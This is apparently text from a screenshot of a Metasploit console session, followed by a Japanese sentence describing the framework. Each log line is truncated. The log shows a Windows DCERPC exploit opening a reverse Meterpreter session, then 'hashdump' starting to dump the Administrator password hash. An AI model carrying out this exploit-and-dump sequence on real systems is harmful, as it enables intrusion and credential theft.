 Metasploit
msf exploit(windows/dcerp
[*] Started reverse handl
[*] Trying target Windows
[*] Binding to 4d9f4ab8-7
[*] Bound to 4d9f4ab8-7d1
[*] sending exploit ...
[*] Sending stage (2834 b
[*] Sleeping before handl
[*] Uploading DLL (73739
[*] Upload completed.
[*] Meterpreter session 1
Loading extension stdapi.
meterpreter > use priv
Loading extension priv...
meterpreter > hashdump
Administrator:500:
Metasploit Framework（単にMetasploitと略記されることもある）は、exploitコードの
作成や実行を行うためのフレームワークである。